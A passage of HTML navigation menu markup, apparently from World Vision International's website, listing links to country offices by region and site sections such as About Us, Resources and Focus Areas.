  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/231" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/236" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/506" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/241" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/246" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/251" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/511" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1116" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/261" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/276" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/281" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/291" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/296" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/301" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/306" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72766" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/86" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded menu-item--active-trail">
          <a href="/de/asiapacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item menu-item--active-trail">
          <a href="/de/group/316" data-drupal-link-system-path="group/316" class="is-active" aria-current="page">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/321" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/351" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/366" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/371" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/376" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/436" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/441" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/401" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/416" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/446" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/de/group/1321" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/106" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/111" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/121" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/node/90176" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/551" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/46" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/496" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1091" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/191" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/166" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1091" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1091" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1231" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/186" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper use_branding">
                  <a href="/de" title="Startseite" rel="home" class="mobile_header__return-home icon-home"></a>
        <a class="mobile_header__logo" href="#" title="Startseite" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Startseite" width="736" height="146" />
          <span class="topnav__field-office-name">Bangladesh</span>
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/de/node/72551" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72551" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/de/node/72646" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/node/72861" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1026" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/node/72641" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72731" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/606" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/shorthand-story/1061" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72846" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/de/node/72681" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/de/group/641" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
